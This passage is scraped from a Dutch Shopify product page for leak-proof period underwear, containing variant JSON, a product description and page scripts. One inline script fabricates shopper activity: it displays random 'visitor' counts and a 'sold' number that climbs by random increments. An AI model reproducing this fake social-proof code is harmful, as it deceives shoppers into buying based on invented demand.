2XL（148-159LB）","options":["blauw","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217399100,"title":"blauw \/ 3XL（159-176LB）","option1":"blauw","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LAN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 3XL（159-176LB）","public_title":"blauw \/ 3XL（159-176LB）","options":["blauw","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217431868,"title":"blauw \/ 4XL（176-198LB）","option1":"blauw","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LAN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 4XL（176-198LB）","public_title":"blauw \/ 4XL（176-198LB）","options":["blauw","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217464636,"title":"beige \/ S（88-104LB）","option1":"beige","option2":"S（88-104LB）","option3":null,"sku":"LF30248591XINS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ S（88-104LB）","public_title":"beige \/ S（88-104LB）","options":["beige","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217497404,"title":"beige \/ M（104-115LB）","option1":"beige","option2":"M（104-115LB）","option3":null,"sku":"LF30248591XINM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ M（104-115LB）","public_title":"beige \/ M（104-115LB）","options":["beige","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217530172,"title":"beige \/ L（115-132LB）","option1":"beige","option2":"L（115-132LB）","option3":null,"sku":"LF30248591XINL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ L（115-132LB）","public_title":"beige \/ L（115-132LB）","options":["beige","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217562940,"title":"beige \/ XL（132-148LB）","option1":"beige","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591XINXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ XL（132-148LB）","public_title":"beige \/ XL（132-148LB）","options":["beige","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217595708,"title":"beige \/ 2XL（148-159LB）","option1":"beige","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591XIN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 2XL（148-159LB）","public_title":"beige \/ 2XL（148-159LB）","options":["beige","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217628476,"title":"beige \/ 3XL（159-176LB）","option1":"beige","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591XIN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 3XL（159-176LB）","public_title":"beige \/ 3XL（159-176LB）","options":["beige","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217661244,"title":"beige \/ 4XL（176-198LB）","option1":"beige","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591XIN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 4XL（176-198LB）","public_title":"beige \/ 4XL（176-198LB）","options":["beige","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677","\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679"],"featured_image":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","options":["Kleur ","Maat"],"media":[{"alt":null,"id":37911574380860,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","width":800},{"alt":null,"id":37911574413628,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678","width":800},{"alt":null,"id":37911574446396,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677","width":800},{"alt":null,"id":37911574479164,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678","width":800},{"alt":null,"id":37911574511932,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678","width":800},{"alt":null,"id":37911574544700,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678","width":800},{"alt":null,"id":37911574610236,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"538\" width=\"430\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\"\u003e\u003c\/p\u003e\n\u003cp\u003eHeeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken!\u003c\/p\u003e\n\u003cp\u003ePeriod Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstruatievloeistof of zelfs urine absorbeert en vasthoudt. Het slipje is comfortabel om te dragen en biedt extra bedekking voor uw gemoedsrust. Geschikt voor dames tijdens de menstruatie of voor dames met urine-incontinentie.\u003c\/p\u003e\n\u003ch3\u003eFunctie\u003cbr\u003e4-laags lekvrije lagen\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn ontworpen met 4-laags lekvrije lagen voor maximale bescherming. De eerste laag neemt snel vloeistof op, wat antibacterieel en geurloos is. De tweede laag houdt de vloeistof vast en voorkomt dat deze naar buiten lekt. De derde laag is een waterdichte laag om waterlekkage te voorkomen. De vierde laag van de buitenstof wordt bedekt door de hoofdstof voor een comfortabele pasvorm.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\"\u003e\u003c\/p\u003e\n\u003cp\u003eEen alternatief voor maandverband en tampons\u003cbr\u003ePeriod Leak Proof Slips for Women bieden een alternatief voor maandverband en tampons. Ze bieden een bevrijdende ervaring, waarbij ze loskomen van de beperkingen van de menstruatie. Met dit product kun je zelfs tijdens je menstruatie genieten van comfort en vertrouwen.\u003cbr\u003eVerbreed kruis\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn gemaakt van hoge elasticiteit en comfortabele stof, die u veel comfort bieden tijdens de menstruatie. Het verbrede kruis is ontworpen om zijdelingse lekkage te voorkomen. Het is perfect voor je menstruatie.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\"\u003e\u003c\/p\u003e\n\u003cp\u003eVoorkom geur\u003cbr\u003ePeriode-lekvrije slipjes voor dames zijn ontworpen om geurtjes te voorkomen en ongemak tijdens je menstruatie te voorkomen. Ze zijn gemaakt van hoogwaardige, ademende stof, zodat je je de hele dag comfortabel voelt.\u003cbr\u003eWasbaar \u0026amp;amp; Herbruikbaar\u003cbr\u003eU hoeft zich geen zorgen te maken over het vervangen van uw lekvrije slipje, omdat u ze zo vaak als u wilt in de machine kunt wassen zonder hun effectiviteit te verliezen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eSpecificatie\u003cbr\u003eStof: nylon\u003cbr\u003eVoering kruis: katoen\u003cbr\u003eKleuren: groen, zwart, rood, grijs, blauw, beige\u003cbr\u003eMaat: S-4XL\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\"\u003e\u003c\/p\u003e"}
  var productCollections = [{"id":466148098364,"handle":"heet-verkoop","title":"HEET VERKOOP","updated_at":"2026-01-18T20:29:27+08:00","body_html":null,"published_at":"2023-09-12T10:13:48+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":466148426044,"handle":"kleding","title":"Kleding","updated_at":"2026-01-16T20:19:45+08:00","body_html":"","published_at":"2023-09-12T10:13:52+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"clothes"},{"column":"tag","relation":"equals","condition":"clothes men"},{"column":"tag","relation":"equals","condition":"clothes women"},{"column":"type","relation":"equals","condition":"Kleding Vrouwen"},{"column":"type","relation":"equals","condition":"Kleding mannen"}],"published_scope":"web","image":{"created_at":"2023-09-12T10:41:34+08:00","alt":null,"width":480,"height":480,"src":"\/\/ccluckstore.com\/cdn\/shop\/collections\/E22.jpg?v=1727235500"}},{"id":466148327740,"handle":"kleding-vrouwen","title":"Kleding Vrouwen","updated_at":"2026-01-16T20:19:45+08:00","body_html":"","published_at":"2023-09-12T10:13:51+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"clothes women"},{"column":"type","relation":"equals","condition":"Kleding Vrouwen"}],"published_scope":"web"},{"id":494069809468,"handle":"vrouwen","title":"Vrouwen","updated_at":"2026-01-16T20:19:45+08:00","body_html":"","published_at":"2024-08-05T14:50:37+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Kleding Vrouwen"},{"column":"type","relation":"equals","condition":"Kleding Vrouwen"}],"published_scope":"global"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--23987125780796__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48525216317756">
                
<input type="hidden" name="product-id" value="9124763205948" /><input type="hidden" name="section-id" value="template--23987125780796__main" /></form></div><div id="shopify-block-Ad00rdEJFSUUwSHBkN__klarna_on_site_messaging_app_block_Vw69Qy" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-Ad00rdEJFSUUwSHBkN__klarna_on_site_messaging_app_block_Vw69Qy"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216350524,"title":"groente \/ M（104-115LB）","option1":"groente","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LVSM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ M（104-115LB）","public_title":"groente \/ M（104-115LB）","options":["groente","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216383292,"title":"groente \/ L（115-132LB）","option1":"groente","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LVSL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ L（115-132LB）","public_title":"groente \/ L（115-132LB）","options":["groente","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216416060,"title":"groente \/ XL（132-148LB）","option1":"groente","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LVSXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ XL（132-148LB）","public_title":"groente \/ XL（132-148LB）","options":["groente","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216448828,"title":"groente \/ 2XL（148-159LB）","option1":"groente","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LVS2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 2XL（148-159LB）","public_title":"groente \/ 2XL（148-159LB）","options":["groente","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216481596,"title":"groente \/ 3XL（159-176LB）","option1":"groente","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LVS3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 3XL（159-176LB）","public_title":"groente \/ 3XL（159-176LB）","options":["groente","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216514364,"title":"groente \/ 4XL（176-198LB）","option1":"groente","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LVS4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 4XL（176-198LB）","public_title":"groente \/ 4XL（176-198LB）","options":["groente","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216547132,"title":"zwart \/ S（88-104LB）","option1":"zwart","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HEIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ S（88-104LB）","public_title":"zwart \/ S（88-104LB）","options":["zwart","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216579900,"title":"zwart \/ M（104-115LB）","option1":"zwart","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HEIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ M（104-115LB）","public_title":"zwart \/ M（104-115LB）","options":["zwart","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216612668,"title":"zwart \/ L（115-132LB）","option1":"zwart","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HEIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ L（115-132LB）","public_title":"zwart \/ L（115-132LB）","options":["zwart","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216645436,"title":"zwart \/ XL（132-148LB）","option1":"zwart","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HEIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ XL（132-148LB）","public_title":"zwart \/ XL（132-148LB）","options":["zwart","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216678204,"title":"zwart \/ 2XL（148-159LB）","option1":"zwart","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HEI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 2XL（148-159LB）","public_title":"zwart \/ 2XL（148-159LB）","options":["zwart","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216710972,"title":"zwart \/ 3XL（159-176LB）","option1":"zwart","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HEI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 3XL（159-176LB）","public_title":"zwart \/ 3XL（159-176LB）","options":["zwart","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216743740,"title":"zwart \/ 4XL（176-198LB）","option1":"zwart","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HEI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 4XL（176-198LB）","public_title":"zwart \/ 4XL（176-198LB）","options":["zwart","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216776508,"title":"rood \/ S（88-104LB）","option1":"rood","option2":"S（88-104LB）","option3":null,"sku":"LF30248591REDS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ S（88-104LB）","public_title":"rood \/ S（88-104LB）","options":["rood","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216809276,"title":"rood \/ M（104-115LB）","option1":"rood","option2":"M（104-115LB）","option3":null,"sku":"LF30248591REDM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ M（104-115LB）","public_title":"rood \/ M（104-115LB）","options":["rood","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216842044,"title":"rood \/ L（115-132LB）","option1":"rood","option2":"L（115-132LB）","option3":null,"sku":"LF30248591REDL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ L（115-132LB）","public_title":"rood \/ L（115-132LB）","options":["rood","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216874812,"title":"rood \/ XL（132-148LB）","option1":"rood","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591REDXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ XL（132-148LB）","public_title":"rood \/ XL（132-148LB）","options":["rood","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216907580,"title":"rood \/ 2XL（148-159LB）","option1":"rood","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591RED2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 2XL（148-159LB）","public_title":"rood \/ 